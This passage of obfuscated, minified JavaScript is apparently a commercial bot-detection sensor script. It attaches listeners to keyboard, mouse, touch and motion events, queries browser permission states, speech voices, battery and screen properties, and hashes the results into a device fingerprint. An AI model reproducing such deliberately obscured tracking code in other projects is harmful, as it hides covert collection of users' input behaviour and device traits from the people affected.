U1()[Xf(FP)],Rv([],[][[]]))?U1()[Xf(jx)](qB,z9,Vv([])):U1()[Xf(K4)](sWR,NrR,F0)](MkR,MC()[c1(GF)](R0,X1R,SK));WHR=U1()[Xf(OS)](A,Am,bw)[U1()[Xf(jx)].call(null,qB,z9,EI)](Rv(WHR,MkR),jC()[Ej(PB)](If,OW));PA+=sCR;GDR=Rv(Rv(GDR,XZR),sCR);XZR++;}if(bRR&&sf(XZR,kf)&&dv(QJR,kf)){Y2R=OU[Tf()[v7(wx)](TI,AT,zj,GsR)]();xER(Vv([]));QJR++;}GNR++;}catch(FMR){wS.splice(WF(jCR,kf),Infinity,bgR);}wS.pop();};var CmR=function(AZR){wS.push(Eh);try{var UxR=wS.length;var KDR=Vv([]);hhR=AZR[U1()[Xf(bB)](X6,mO,Vv(Vv([])))]||U1()[Xf(OS)](Tr,Am,Rk);if(d1(hhR,Xv(typeof U1()[Xf(wD)],'undefined')?U1()[Xf(K4)](j4,J5R,S0):U1()[Xf(OS)].apply(null,[Tr,Am,I7]))){hhR=ZR[GO()[Of(Wv)].call(null,xm,LL,K4)][HV()[VH(Rm)](pS,cv,YP,OS)](hhR);}VYR=Vv(TW);var mHR=Nh;var wZR=CS[kf];var NkR=ZR[Tf()[v7(Tp)](q3,Nh,qS,TO)](function(){wS.push(lv);var SwR=new (ZR[tS()[vC(dC)](GF,pS,C0)])(U1()[Xf(cv)].call(null,hf,FA,Vv(Vv([]))),fm(AW,[U1()[Xf(bB)](FFR,mO,gS),d1(typeof U1()[Xf(xm)],Rv([],[][[]]))?U1()[Xf(cv)].apply(null,[hf,FA,mm]):U1()[Xf(K4)](sL,rgR,xk)]));ZR[U1()[Xf(rn)](w8R,BY,Vv([]))][Xv(typeof Tf()[v7(mV)],Rv([],[][[]]))?Tf()[v7(rK)].apply(null,[X9,cjR,rn,BsR]):Tf()[v7(zq)].call(null,Am,fY,nK,mH)](SwR);mHR++;if(kK(mHR,wZR)){ZR[GO()[Of(W4)](gT,fhR,pq)](NkR);}wS.pop();},MQR);}catch(YHR){wS.splice(WF(UxR,kf),Infinity,Eh);VYR=Vv(Vv(TW));hhR=Xv(typeof s7()[Y1(Zh)],'undefined')?s7()[Y1(M1)](BUR,wF,IH,nK,vv,KRR):s7()[Y1(U3)].apply(null,[MZR,gh,Tj,vI,Vv(Vv([])),kf]);}wS.pop();};var hxR=function(){wS.push(lER);if(Vv(CVR)){try{var XHR=wS.length;var rMR=Vv(Vv(TW));XER=Rv(XER,U1()[Xf(Wm)].call(null,K8R,Tp,m3));if(d1(ZR[Xv(typeof Tf()[v7(Rf)],'undefined')?Tf()[v7(rK)](IF,A5R,U3,ZOR):Tf()[v7(OS)].apply(null,[kf,B3,Vv({}),IWR])][Xv(typeof tS()[vC(F7)],'undefined')?tS()[vC(U3)].call(null,Rk,QL,jB):tS()[vC(Tj)].apply(null,[C0,ztR,rM])],undefined)){XER=Rv(XER,GO()[Of(qK)](Am,TK,hQ));nb*=CS[Wv];}else{XER=Rv(XER,Tf()[v7(Xk)].call(null,Vv(Vv(Nh)),hQ,bw,KtR));nb*=gD;}}catch(bpR){wS.splice(WF(XHR,kf),Infinity,lER);XER=Rv(XER,d1(typeof U1()[Xf(fK)],'undefined')?U1()[Xf(RcR)].apply(null,[f6R,vI,tm]):U1()[Xf(K4)](gp,Sq,gh));nb*=gD;}CVR=Vv(Vv({}));}wXR();JqR=ZR[Tf()[v7(Tp)](n4,Nh,sZ,MO)](function(){wXR();},OU[U1()[Xf(Ln)](Kg,IJ,jx)]());if(WDR&&ZR[U1()[Xf(rn)].call(null,Gn,BY,xm)][GO()[Of(m3)](wD,X3,QD)]){ZR[U1()[Xf(rn)].call(null,Gn,BY,PV)][GO()[Of(m3)].call(null,Vv(Vv(kf)),X3,QD)](MC()[c1(VUR)].call(null,cf,DX,If),CmR,Vv(Vv([])));}if(ZR[Tf()[v7(OS)](U3,B3,Vv({}),IWR)][GO()[Of(m3)].call(null,U3,X3,QD)]){ZR[Tf()[v7(OS)](Vv(Nh),B3,EI,IWR)][GO()[Of(m3)](qT,X3,QD)](GO()[Of(jO)].apply(null,[w4,Jf,IF]),VnR,Vv(Vv([])));ZR[Tf()[v7(OS)].call(null,ZY,B3,Jm,IWR)][GO()[Of(m3)].call(null,PB,X3,QD)](MC()[c1(KH)].apply(null,[Hw,f3,xk]),lqR,Vv(Vv([])));ZR[Tf()[v7(OS)](NP,B3,Sx,IWR)][GO()[Of(m3)].call(null,Vv(kf),X3,QD)](gH()[Lx(C0)].call(null,X9,U8R,nq,OS,Nh,j4),UDR,Vv(Vv([])));ZR[Xv(typeof Tf()[v7(Aw)],Rv('',[][[]]))?Tf()[v7(rK)](Vv(Nh),HlR,W3,VDR):Tf()[v7(OS)](Vv(Vv({})),B3,If,IWR)][Xv(typeof GO()[Of(z9)],'undefined')?GO()[Of(DI)](q3,plR,c0):GO()[Of(m3)](Vv(Vv(Nh)),X3,QD)](d1(typeof U1()[Xf(Tk)],Rv('',[][[]]))?U1()[Xf(glR)](zX,QzR,NK):U1()[Xf(K4)].apply(null,[LXR,KcR,B3]),WZR,Vv(Vv(IE)));ZR[Tf()[v7(OS)](jx,B3,Vv(Vv([])),IWR)][GO()[Of(m3)](QC,X3,QD)](MC()[c1(Y6R)](Cx,xC,q3),tCR,Vv(Vv([])));ZR[Tf()[v7(OS)].apply(null,[UJ,B3,gK,IWR])][GO()[Of(m3)](I1,X3,QD)](MC()[c1(QH)](rn,r7R,fK),xCR,Vv(Vv([])));ZR[Tf()[v7(OS)](X9,B3,tm,IWR)][Xv(typeof GO()[Of(PB)],Rv('',[][[]]))?GO()[Of(DI)].apply(null,[C0,lv,pY]):GO()[Of(m3)](vv,X3,QD)](d1(typeof U1()[Xf(H3)],'undefined')?U1()[Xf(Wk)](hf,jx,Cx):U1()[Xf(K4)](d0,SI,Vv(Nh)),TqR,Vv(Vv({})));ZR[Xv(typeof Tf()[v7(j7)],Rv('',[][[]]))?Tf()[v7(rK)](U3,dC,Vv(kf),GY):Tf()[v7(OS)](Vv([]),B3,Jm,IWR)][GO()[Of(m3)](Vv({}),X3,QD)](tS()[vC(jZ)].apply(null,[Vv(Vv([])),GX,KH]),IxR,Vv(TW));ZR[Tf()[v7(OS)](Cx,B3,nK,IWR)][GO()[Of(m3)].call(null,nq,X3,QD)](U1()[Xf(EcR)](nQR,Q0,I1),cBR,Vv(Vv(IE)));ZR[Tf()[v7(OS)].apply(null,[pq,B3,IH,IWR])][d1(typeof GO()[Of(jO)],'undefined')?GO()[Of(m3)].apply(null,[kF,X3,QD]):GO()[Of(DI)](fY,TzR,KZ)](Xv(typeof jC()[Ej(Xk)],'undefined')?jC()[Ej(X9)].apply(null,[HB,mf]):jC()[Ej(KcR)](ZY,En),YwR,Vv(Vv([])));ZR[Tf()[v7(OS)].call(null,Vv({}),B3,GF,IWR)][GO()[Of(m3)](xm,X3,QD)](jC()[Ej(ww)].apply(null,[W4,r7R]),UVR,Vv(TW));ZR[d1(typeof Tf()[v7(W3)],'undefined')?Tf()[v7(OS)](wD,B3,Jm,IWR):Tf()[v7(rK)](qT,NX,Vv(Vv([])),LsR)][GO()[Of(m3)](I1,X3,QD)](gH()[Lx(NP)].apply(null,[OS,GrR,mm,K4,bIR,pS]),kHR,Vv(Vv([])));ZR[Tf()[v7(OS)](M1,B3,TI,IWR)][GO()[Of(m3)](Aw,X3,QD)](GO()[Of(Q0)](dC,E8R,Kv),RDR,Vv(Vv([])));if(QwR){ZR[Tf()[v7(OS)](F0,B3,Wv,IWR)][GO()[Of(m3)](C0,X3,QD)](TV()[U0(NP)](OS,fk,UJ,OS,TKR),gQR,Vv(Vv(IE)));ZR[Tf()[v7(OS)].call(null,bP,B3,NX,IWR)][GO()[Of(m3)].call(null,mO,X3,QD)](v3()[J1(vv)](OS,Rf,cf,EI,gKR,bk),dTR,Vv(Vv({})));ZR[Tf()[v7(OS)].apply(null,[Nh,B3,lP,IWR])][GO()[Of(m3)](I7,X3,QD)](Xv(typeof jC()[Ej(NX)],Rv('',[][[]]))?jC()[Ej(X9)](t9R,VUR):jC()[Ej(Tk)].call(null,qK,Y0),ZQR,Vv(Vv({})));ZR[Tf()[v7(OS)](dC,B3,nq,IWR)][Xv(typeof GO()[Of(PV)],Rv([],[][[]]))?GO()[Of(DI)].call(null,Rm,lB,G5R):GO()[Of(m3)].apply(null,[Vv(kf),X3,QD])](MC()[c1(UJ)](W2R,A7,K4),wJR,Vv(Vv([])));hcR();ZR[d1(typeof Tf()[v7(mV)],Rv('',[][[]]))?Tf()[v7(OS)].apply(null,[Vv([]),B3,Vv(Vv({})),IWR]):Tf()[v7(rK)](Vv(Vv({})),LUR,Zh,C7R)][GO()[Of(m3)](rM,X3,QD)](U1()[Xf(d0)].apply(null,[O9,M1,nK]),QDR,Vv(Vv([])));ZR[d1(typeof Tf()[v7(M1)],Rv([],[][[]]))?Tf()[v7(OS)].apply(null,[tm,B3,Am,IWR]):Tf()[v7(rK)](Vv(Vv({})),vI,Vv({}),dYR)][GO()[Of(m3)](w4,X3,QD)](gH()[Lx(gh)](U3,hrR,j7,qq,CfR,M1),mCR,Vv(Vv({})));if(ZR[Xv(typeof Tf()[v7(qT)],Rv('',[][[]]))?Tf()[v7(rK)](L9,TrR,Wm,stR):Tf()[v7(rM)].apply(null,[gh,VUR,Vv(Vv(kf)),VC])]&&ZR[jC()[Ej(BY)].call(null,NK,M4)]&&ZR[jC()[Ej(BY)].apply(null,[NK,M4])][GO()[Of(d0)](Vv(Nh),k7,mO)]){var NwR=ZR[Tf()[v7(rM)].call(null,pq,VUR,PB,VC)][Tf()[v7(mO)].call(null,gh,rX,I7,T4)](NZR);if(Vv(NwR)){NwR=ZR[jC()[Ej(BY)].call(null,NK,M4)][GO()[Of(d0)](If,k7,mO)]();ZR[Xv(typeof Tf()[v7(vv)],Rv([],[][[]]))?Tf()[v7(rK)].call(null,Vv({}),qS,tX,A2R):Tf()[v7(rM)].call(null,n4,VUR,Zh,VC)][U1()[Xf(bP)](Bv,bH,Vv(Vv(Nh)))](NZR,NwR);}}}if(L8R){ZR[Tf()[v7(OS)](PV,B3,j4,IWR)][GO()[Of(m3)].apply(null,[Rk,X3,QD])](U1()[Xf(d2R)].apply(null,[dOR,fY,X9]),HHR,Vv(Vv([])));ZR[Tf()[v7(OS)](gS,B3,nq,IWR)][GO()[Of(m3)](Cx,X3,QD)](GO()[Of(z9)](Aw,vV,rn),zYR,Vv(Vv(IE)));ZR[d1(typeof Tf()[v7(xm)],Rv([],[][[]]))?Tf()[v7(OS)].apply(null,[Vv(Vv([])),B3,C0,IWR]):Tf()[v7(rK)](Vv(Nh),KVR,Vv(Nh),HzR)][GO()[Of(m3)].apply(null,[cf,X3,QD])](gH()[Lx(DI)](tm,d6R,Zh,gh,EjR,jx),NYR,Vv(Vv(IE)));}}else if(ZR[Tf()[v7(OS)](xk,B3,Vk,IWR)][d1(typeof GO()[Of(I1)],Rv([],[][[]]))?GO()[Of(Tk)](Vv(kf),ZRR,EY):GO()[Of(DI)].call(null,PV,sD,OGR)]){ZR[Tf()[v7(OS)](Vv([]),B3,M1,IWR)][Xv(typeof GO()[Of(rn)],Rv([],[][[]]))?GO()[Of(DI)](ZY,ND,kOR):GO()[Of(Tk)](Vv(Nh),ZRR,EY)](Tf()[v7(mV)](tX,wD,Am,WgR),tCR);ZR[Tf()[v7(OS)](L9,B3,Vv(Vv({})),IWR)][GO()[Of(Tk)](jx,ZRR,EY)](MC()[c1(jZ)](zq,Hf,gx),xCR);ZR[Xv(typeof Tf()[v7(NP)],Rv([],[][[]]))?Tf()[v7(rK)].apply(null,[mO,mKR,wK,c3]):Tf()[v7(OS)](nq,B3,VV,IWR)][GO()[Of(Tk)].apply(null,[Vv(Vv([])),ZRR,EY])](d1(typeof jC()[Ej(B3)],Rv([],[][[]]))?jC()[Ej(BB)].call(null,UJ,RO):jC()[Ej(X9)](AB,rtR),TqR);ZR[Tf()[v7(OS)].call(null,pq,B3,IF,IWR)][GO()[Of(Tk)].apply(null,[Vv(kf),ZRR,EY])](d1(typeof U1()[Xf(Zh)],Rv([],[][[]]))?U1()[Xf(j9R)](TB,IF,IH):U1()[Xf(K4)](Pj,jlR,mm),IxR);ZR[Tf()[v7(OS)].apply(null,[Wm,B3,M1,IWR])][GO()[Of(Tk)].apply(null,[gh,ZRR,EY])](Tf()[v7(CP)](kF,dB,UJ,JcR),UVR);ZR[Tf()[v7(OS)].call(null,EI,B3,gK,IWR)][GO()[Of(Tk)](lv,ZRR,EY)](tS()[vC(RcR)].call(null,qS,nRR,bY),kHR);ZR[Tf()[v7(OS)](zq,B3,TI,IWR)][GO()[Of(Tk)](w4,ZRR,EY)](GO()[Of(KcR)].apply(null,[vv,qNR,wK]),RDR);if(QwR){ZR[Tf()[v7(OS)].call(null,gx,B3,DI,IWR)][GO()[Of(Tk)](j7,ZRR,EY)](U1()[Xf(d2R)](dOR,fY,Aw),HHR);ZR[Tf()[v7(OS)].call(null,Vv(Nh),B3,qK,IWR)][Xv(typeof GO()[Of(m3)],Rv('',[][[]]))?GO()[Of(DI)](kf,V5R,BfR):GO()[Of(Tk)](Vv(Vv({})),ZRR,EY)](TV()[U0(NP)].call(null,L9,fk,gx,OS,TKR),gQR);ZR[Tf()[v7(OS)](zq,B3,Rk,IWR)][GO()[Of(Tk)].call(null,K4,ZRR,EY)](GO()[Of(z9)].call(null,k9,vV,rn),zYR);ZR[Tf()[v7(OS)](Vv([]),B3,mO,IWR)][GO()[Of(Tk)](Vv(Vv(kf)),ZRR,EY)](v3()[J1(vv)](OS,tX,Vv(Vv([])),nq,gKR,bk),dTR);ZR[Tf()[v7(OS)](vv,B3,IF,IWR)][GO()[Of(Tk)](GF,ZRR,EY)](jC()[Ej(Tk)].apply(null,[qK,Y0]),ZQR);ZR[Tf()[v7(OS)].call(null,NK,B3,gB,IWR)][GO()[Of(Tk)](Kv,ZRR,EY)](Xv(typeof gH()[Lx(Rm)],Rv([],[][[]]))?gH()[Lx(K4)](AZ,BB,PV,rn,S3R,Nh):gH()[Lx(DI)].call(null,tm,d6R,DS,Ep,EjR,I1),NYR);}}ltR();VmR=HhR();if(bRR){Y2R=OU[Xv(typeof MC()[c1(d2R)],Rv('',[][[]]))?MC()[c1(M1)](jL,K1R,gS):MC()[c1(Zh)].apply(null,[vv,ZT,Vv(Nh)])]();xER(Vv([]));}ZR[U1()[Xf(rn)].call(null,Gn,BY,KB)].bmak[GO()[Of(j4)](sZ,R6,TI)]=Vv(Vv(TW));wS.pop();};var hmR=function(){wS.push(xb);if(Vv(Vv(ZR[U1()[Xf(rn)].apply(null,[IK,BY,NX])][gH()[Lx(qq)].call(null,NC,TrR,fY,KB,Aw,nK)]))&&Vv(Vv(ZR[U1()[Xf(rn)].call(null,IK,BY,Am)][d1(typeof gH()[Lx(W3)],Rv(Xv(typeof U1()[Xf(DI)],Rv('',[][[]]))?U1()[Xf(K4)](M5R,BUR,H3):U1()[Xf(OS)](Ec,Am,I1),[][[]]))?gH()[Lx(qq)].call(null,NC,TrR,IF,Vv([]),Aw,Vv(Vv([]))):gH()[Lx(K4)](hrR,YRR,qS,n4,Gf,Vv(Vv([])))][MC()[c1(RcR)].apply(null,[QH,l9,fK])]))){hHR();if(d1(ZR[U1()[Xf(rn)](IK,BY,I1)][gH()[Lx(qq)].call(null,NC,TrR,SK,wF,Aw,mm)][Tf()[v7(hER)](Vv(Nh),bH,Vv(Vv(Nh)),w7)],undefined)){ZR[Xv(typeof U1()[Xf(ZY)],Rv([],[][[]]))?U1()[Xf(K4)].call(null,Sx,tM,qq):U1()[Xf(rn)].apply(null,[IK,BY,I1])][gH()[Lx(qq)].call(null,NC,TrR,pS,Tj,Aw,Sx)][d1(typeof Tf()[v7(rX)],'undefined')?Tf()[v7(hER)].call(null,kf,bH,bP,w7):Tf()[v7(rK)](Vv(Vv({})),Gk,wD,KRR)]=hHR;}}else{BYR=jC()[Ej(EI)](Jm,sF);}wS.pop();};var hHR=function(){wS.push(xm);var PxR=ZR[U1()[Xf(rn)](AK,BY,gT)][gH()[Lx(qq)](NC,Gv,NP,X9,Aw,m3)][Xv(typeof MC()[c1(If)],Rv([],[][[]]))?MC()[c1(M1)].call(null,j9R,Rf,TI):MC()[c1(RcR)](QH,fK,VV)]();if(sf(PxR[GO()[Of(Nh)](nK,CM,I7)],Nh)){var wPR=Xv(typeof U1()[Xf(wK)],Rv([],[][[]]))?U1()[Xf(K4)](O6R,EI,Vv(Nh)):U1()[Xf(OS)](DZ,Am,I1);for(var tPR=Nh;dv(tPR,PxR[GO()[Of(Nh)](Kv,CM,I7)]);tPR++){wPR+=U1()[Xf(OS)].call(null,DZ,Am,j7)[U1()[Xf(jx)].call(null,kPR,z9,Rf)](PxR[tPR][GO()[Of(ww)].apply(null,[j7,LPR,DI])],gH()[Lx(NX)](kf,RQ,bP,wK,K4,Vv(kf)))[U1()[Xf(jx)](kPR,z9,QC)](PxR[tPR][MC()[c1(QD)](b8R,rgR,Rm)]);}GTR=PxR[GO()[Of(Nh)](Rf,CM,I7)];BYR=r5R(Jn(wPR));}else{BYR=U1()[Xf(Jm)](RK,EI,Wm);}wS.pop();};var LwR=function(){wS.push(ZUR);try{var lwR=wS.length;var rYR=Vv([]);ZmR=V9(Xv(typeof jC()[Ej(EY)],'undefined')?jC()[Ej(X9)].call(null,Xw,hA):jC()[Ej(hQ)](qq,sS),ZR[U1()[Xf(rn)].call(null,Mf,BY,Vv(Vv([])))])&&d1(typeof ZR[Xv(typeof U1()[Xf(QC)],Rv('',[][[]]))?U1()[Xf(K4)](VD,rM,q3):U1()[Xf(rn)](Mf,BY,lP)][jC()[Ej(hQ)](qq,sS)],d1(typeof Tf()[v7(WD)],Rv('',[][[]]))?Tf()[v7(j7)](gT,rn,Vk,nj):Tf()[v7(rK)](Vv(Vv(Nh)),YgR,mm,zzR))?ZR[Xv(typeof U1()[Xf(U3)],Rv([],[][[]]))?U1()[Xf(K4)](LWR,kB,m3):U1()[Xf(rn)].apply(null,[Mf,BY,zj])][jC()[Ej(hQ)](qq,sS)]:L0(kf);}catch(cQR){wS.splice(WF(lwR,kf),Infinity,ZUR);ZmR=L0(kf);}wS.pop();};var DwR=function(){wS.push(pH);var vPR=[];var TZR=[Tf()[v7(bH)](Vv(Nh),pY,Vv(Vv([])),TL),d1(typeof MC()[c1(z9)],Rv('',[][[]]))?MC()[c1(pY)].call(null,ZY,l3R,n4):MC()[c1(M1)].call(null,zj,WzR,gK),Xv(typeof MC()[c1(DI)],'undefined')?MC()[c1(M1)](tWR,jB,Aw):MC()[c1(bY)].call(null,zj,jsR,nK),Tf()[v7(NrR)].apply(null,[SK,mvR,xk,z7]),U1()[Xf(bM)].call(null,cO,pS,Sx),GO()[Of(BY)](Vv([]),K2R,IJ),d1(typeof Tf()[v7(PV)],'undefined')?Tf()[v7(vI)](U3,jZ,pq,sgR):Tf()[v7(rK)](Ep,Qk,gT,nw),U1()[Xf(M2R)](cF,Zh,cf),jC()[Ej(VUR)].apply(null,[Y6R,dn])];try{var HCR=wS.length;var lTR=Vv(IE);if(Vv(ZR[Xv(typeof tS()[vC(xk)],Rv('',[][[]]))?tS()[vC(U3)].apply(null,[Vv(Vv([])),m9R,rK]):tS()[vC(S0)].apply(null,[tm,ncR,pS])][U1()[Xf(fcR)](QrR,jL,gh)])){BTR=jC()[Ej(tm)].apply(null,[k9,IX]);wS.pop();return;}BTR=GO()[Of(tm)].apply(null,[sZ,vr,Wm]);var UwR=function YxR(gPR,LDR){wS.push(T6R);var jnR;return jnR=ZR[tS()[vC(S0)](wD,m9R,pS)][U1()[Xf(fcR)].apply(null,[AcR,jL,Vv(Vv(kf))])][Tf()[v7(W2R)](Kv,TY,Rf,AQR)](fm(AW,[tS()[vC(I7)](DS,vNR,rn),gPR]))[U1()[Xf(xk)].call(null,Y5R,Kv,Wv)](function(hYR){wS.push(j4);switch(hYR[GO()[Of(BB)].call(null,Vv(Vv({})),IsR,L9)]){case MC()[c1(WD)](DI,BP,k9):vPR[LDR]=kf;break;case U1()[Xf(mvR)].call(null,GsR,kF,Aw):vPR[LDR]=CS[I7];break;case Tf()[v7(zj)].call(null,kF,nK,fY,U2R):vPR[LDR]=CS[k9];break;default:vPR[LDR]=OS;}wS.pop();})[MC()[c1(TI)](mm,x4,w4)](function(SMR){wS.push(QL);vPR[LDR]=d1(SMR[GO()[Of(W3)].apply(null,[fY,VO,M1])][d1(typeof Tf()[v7(I7)],'undefined')?Tf()[v7(PV)](lv,zj,NX,nS):Tf()[v7(rK)].apply(null,[n4,Pj,bw,Rq])](v3()[J1(cf)].call(null,Cx,gB,tX,j7,CER,Lc)),L0(kf))?M1:DI;wS.pop();}),wS.pop(),jnR;};var hPR=TZR[MC()[c1(sZ)](Wv,CvR,B3)](function(DHR,dZR){return UwR(DHR,dZR);});ZR[jC()[Ej(cf)](rn,wO)][d1(typeof U1()[Xf(z9)],'undefined')?U1()[Xf(b8R)](Jk,jO,Vv({})):U1()[Xf(K4)].apply(null,[kP,GWR,TI])](hPR)[U1()[Xf(xk)].apply(null,[XPR,Kv,Nh])](function(){wS.push(mH);BTR=(d1(typeof GO()[Of(ww)],'undefined')?GO()[Of(rX)](sZ,GC,Jm):GO()[Of(DI)](gh,AnR,Q0))[U1()[Xf(jx)](g1R,z9,K4)](vPR[jC()[Ej(Kv)](NX,p4)](Nh,OU[s7()[Y1(Sx)](g1R,I1,Zh,Hq,gK,DI)]())[Tf()[v7(EI)](qK,FA,Wv,XS)](U1()[Xf(OS)](cB,Am,Vv(Vv(kf)))),tS()[vC(kf)](Vv([]),XI,NP))[U1()[Xf(jx)](g1R,z9,Vv(Vv(kf)))](vPR[Jm],tS()[vC(kf)](qT,XI,NP))[U1()[Xf(jx)].apply(null,[g1R,z9,gS])](vPR[Xv(typeof jC()[Ej(bY)],Rv('',[][[]]))?jC()[Ej(X9)](NlR,pH):jC()[Ej(Kv)].apply(null,[NX,p4])](DI)[d1(typeof Tf()[v7(Tp)],'undefined')?Tf()[v7(EI)](I1,FA,L9,XS):Tf()[v7(rK)](B3,CB,zj,Bw)](U1()[Xf(OS)].apply(null,[cB,Am,tm])),GO()[Of(hQ)](L9,EZ,W3));wS.pop();});}catch(TQR){wS.splice(WF(HCR,kf),Infinity,pH);BTR=jC()[Ej(OS)](TI,IM);}wS.pop();};var LYR=function(){wS.push(jsR);if(ZR[tS()[vC(S0)].apply(null,[Vv(kf),dS,pS])][Xv(typeof U1()[Xf(SK)],Rv([],[][[]]))?U1()[Xf(K4)](OGR,XM,F0):U1()[Xf(Rq)](tO,NrR,vS)]){ZR[tS()[vC(S0)].call(null,pq,dS,pS)][U1()[Xf(Rq)](tO,NrR,Vv(kf))][MC()[c1(FP)].call(null,TI,IS,Vv({}))]()[U1()[Xf(xk)](ZF,Kv,GF)](function(vwR){RHR=vwR?kf:Nh;})[Xv(typeof MC()[c1(dC)],Rv('',[][[]]))?MC()[c1(M1)](T6R,rgR,H3):MC()[c1(TI)].apply(null,[mm,jX,Vv(Nh)])](function(RTR){RHR=Nh;});}wS.pop();};var DVR=function(){return Mj.apply(this,[tt,arguments]);};var VTR=function(){wS.push(gHR);if(Vv(lPR)){try{var npR=wS.length;var ZCR=Vv({});XER=Rv(XER,U1()[Xf(Rm)](E2R,tZ,QC));if(Vv(Vv(ZR[Tf()[v7(OS)].call(null,Sx,B3,j7,ElR)][GO()[Of(m3)].call(null,M1,mK,QD)]||ZR[Tf()[v7(OS)].apply(null,[Vv(kf),B3,Jm,ElR])][GO()[Of(Tk)](wK,wER,EY)]))){XER=Rv(XER,GO()[Of(qK)](Vv({}),Sk,hQ));nb=ZR[MC()[c1(rn)](Rk,S5R,mm)][MC()[c1(ww)](KcR,FXR,SK)](qQ(nb,CS[IH]));}else{XER=Rv(XER,Tf()[v7(Xk)](Aw,hQ,SK,lRR));nb=ZR[Xv(typeof MC()[c1(B3)],Rv([],[][[]]))?MC()[c1(M1)](TTR,nX,Vv(Vv({}))):MC()[c1(rn)](Rk,S5R,Vv(Vv(kf)))][MC()[c1(ww)](KcR,FXR,dC)](qQ(nb,CS[wF]));}}catch(NDR){wS.splice(WF(npR,kf),Infinity,gHR);XER=Rv(XER,U1()[Xf(RcR)](QNR,vI,OS));nb=ZR[d1(typeof MC()[c1(VV)],Rv('',[][[]]))?MC()[c1(rn)](Rk,S5R,zj):MC()[c1(M1)](BcR,YJ,QC)][Xv(typeof MC()[c1(gx)],Rv('',[][[]]))?MC()[c1(M1)].apply(null,[xw,Dw,gx]):MC()[c1(ww)](KcR,FXR,bP)](qQ(nb,CS[wF]));}lPR=Vv(TW);}var LxR=fp();var vYR=(d1(typeof U1()[Xf(F7)],Rv('',[][[]]))?U1()[Xf(OS)].call(null,c5R,Am,Rk):U1()[Xf(K4)](Bp,jL,B3))[U1()[Xf(jx)].call(null,BWR,z9,NK)](cV(LxR));var TxR=qQ(ZR[U1()[Xf(rn)](pz,BY,cf)].bmak[Tf()[v7(dB)](Vv([]),KB,rK,qgR)],Jm);var wDR=L0(kf);var YVR=L0(kf);var CTR=L0(kf);var KpR=L0(kf);var bQR=L0(kf);var CMR=L0(kf);var vQR=L0(CS[DI]);var vTR=L0(kf);try{var ZxR=wS.length;var MwR=Vv(IE);vTR=ZR[Xv(typeof jC()[Ej(fY)],Rv('',[][[]]))?jC()[Ej(X9)].apply(null,[NlR,wER]):jC()[Ej(I1)](wD,OzR)](V9(GO()[Of(pS)](mO,xnR,jZ),ZR[U1()[Xf(rn)].call(null,pz,BY,wD)])||sf(ZR[d1(typeof tS()[vC(W3)],'undefined')?tS()[vC(S0)].call(null,UJ,NZ,pS):tS()[vC(U3)](Vv(Vv([])),BgR,GsR)][d1(typeof s7()[Y1(Jm)],'undefined')?s7()[Y1(I1)].call(null,v1R,I7,F7,lsR,Vv(Vv([])),W3):s7()[Y1(M1)].call(null,LtR,F7,zq,djR,pq,HFR)],Nh)||sf(ZR[tS()[vC(S0)](KB,NZ,pS)][GO()[Of(NK)](ZY,W8R,gh)],Nh));}catch(RpR){wS.splice(WF(ZxR,kf),Infinity,gHR);vTR=L0(CS[DI]);}try{var FkR=wS.length;var BMR=Vv(IE);wDR=ZR[U1()[Xf(rn)](pz,BY,zj)][jC()[Ej(rM)].call(null,ww,A2R)]?ZR[U1()[Xf(rn)](pz,BY,Vv(Vv(kf)))][jC()[Ej(rM)].apply(null,[ww,A2R])][Tf()[v7(Wk)].call(null,Rf,BB,Vv(Nh),DhR)]:L0(kf);}catch(BxR){wS.splice(WF(FkR,kf),Infinity,gHR);wDR=L0(OU[gH()[Lx(EI)](DI,BWR,U3,Rf,C8R,gx)]());}try{var WCR=wS.length;var jYR=Vv(IE);YVR=ZR[U1()[Xf(rn)](pz,BY,Vv(Nh))][Xv(typeof jC()[Ej(Wk)],Rv('',[][[]]))?jC()[Ej(X9)](gsR,lER):jC()[Ej(rM)].apply(null,[ww,A2R])]?ZR[U1()[Xf(rn)](pz,BY,Vv(Vv([])))][d1(typeof jC()[Ej(W2R)],'undefined')?jC()[Ej(rM)](ww,A2R):jC()[Ej(X9)].apply(null,[nw,k9])][d1(typeof TV()[U0(DI)],'undefined')?TV()[U0(NX)](nq,NFR,gK,rn,RrR):TV()[U0(Jm)](B3,VOR,EI,c6R,GJ)]:L0(kf);}catch(IVR){wS.splice(WF(WCR,kf),Infinity,gHR);YVR=L0(kf);}try{var qwR=wS.length;var fTR=Vv(Vv(TW));CTR=ZR[U1()[Xf(rn)].call(null,pz,BY,Vv([]))][jC()[Ej(rM)](ww,A2R)]?ZR[U1()[Xf(rn)](pz,BY,tm)][d1(typeof jC()[Ej(vI)],'undefined')?jC()[Ej(rM)](ww,A2R):jC()[Ej(X9)](SK,KB)][MC()[c1(mV)](j7,zK,nK)]:L0(kf);}catch(OJR){wS.splice(WF(qwR,kf),Infinity,gHR);CTR=L0(kf);}try{var vCR=wS.length;var OqR=Vv([]);KpR=ZR[U1()[Xf(rn)].call(null,pz,BY,Am)][d1(typeof jC()[Ej(JV)],'undefined')?jC()[Ej(rM)].apply(null,[ww,A2R]):jC()[Ej(X9)].call(null,B8R,q3)]?ZR[U1()[Xf(rn)](pz,BY,Nh)][jC()[Ej(rM)].apply(null,[ww,A2R])][gH()[Lx(vv)].apply(null,[tm,stR,SK,QC,p5R,Zh])]:L0(kf);}catch(xZR){wS.splice(WF(vCR,kf),Infinity,gHR);KpR=L0(CS[DI]);}try{var ADR=wS.length;var SPR=Vv({});bQR=ZR[U1()[Xf(rn)].call(null,pz,BY,nK)][jC()[Ej(Y6R)].call(null,QC,YJ)]||(ZR[Tf()[v7(OS)](mm,B3,sZ,ElR)][Tf()[v7(pY)](zq,glR,xk,jDR)]&&V9(GO()[Of(Y6R)].call(null,Vv(Nh),LcR,Rm),ZR[Tf()[v7(OS)].call(null,zj,B3,wF,ElR)][Tf()[v7(pY)].apply(null,[Vv(Nh),glR,If,jDR])])?ZR[Tf()[v7(OS)].call(null,Ep,B3,UJ,ElR)][Tf()[v7(pY)].apply(null,[w4,glR,gh,jDR])][GO()[Of(Y6R)](Rk,LcR,Rm)]:ZR[Tf()[v7(OS)].call(null,M1,B3,gS,ElR)][HV()[VH(gB)].apply(null,[DI,Vh,slR,NC])]&&V9(GO()[Of(Y6R)](C0,LcR,Rm),ZR[Tf()[v7(OS)](B3,B3,gB,ElR)][HV()[VH(gB)](NX,Vh,slR,NC)])?ZR[Tf()[v7(OS)](qS,B3,zj,ElR)][HV()[VH(gB)](B3,Vh,slR,NC)][GO()[Of(Y6R)](qS,LcR,Rm)]:L0(kf));}catch(EwR){wS.splice(WF(ADR,kf),Infini